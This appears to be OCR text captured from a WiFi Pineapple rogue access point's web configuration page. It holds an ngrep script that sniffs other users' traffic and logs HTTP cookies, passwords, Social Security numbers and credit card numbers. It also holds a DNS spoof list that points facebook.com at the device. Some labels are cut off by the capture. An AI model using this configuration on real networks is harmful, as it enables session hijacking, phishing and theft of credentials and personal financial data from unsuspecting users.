 172.16.42.1/pineapple/config.php#ngrep
Ngrep
ngrep configurat
#!/bin/sh
# Capture Cookies
#ngrep -q -d eth0 -W byline -i 'Cookie:' dst host not 172.16.42.1 >>
/tmp/ngrep.log
ngrep -q -d eth0 -Wbyline -O /tmp/ngrep.pcap -i 'cookie:' tcp and port 80 and dst
host not 172.16.42.1 >> /tmp/ngrep.log
# Capture Social Security Numbers
#ngrep -q -d eth0 -W single -w '[0-9]{3}\-[0-9]{2}\-[0-9]{4}' dst host not
172.16.42.1 >> /tmp/ngrep.log
# Capture Credit Card Numbers
# ngrep -q -d eth0 -W single '[0-9]{4}\-[0-9]{4}\-[0-9]{4}\-[0-9]{4}' dst host
not 172.16.42.1 >> /tmp/ngrep.log
# Capture Passwords
#ngrep -q -d eth0 -W single -i 'password' dst host not 172.16.42.1 >>
/tmp/ngrep.log
Update Ngrep
DNS Spoof Host
Spoofhost file u
172.16.42.1 facebook.com
Domain. May cont
172.16.42.1 www.facebook.com